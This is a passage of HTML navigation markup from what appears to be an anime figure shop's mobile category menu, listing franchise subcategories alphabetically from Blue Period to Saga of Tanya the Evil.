<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5393">Gnosia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5397">Love and Deepspace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_606">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2492">METROID</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
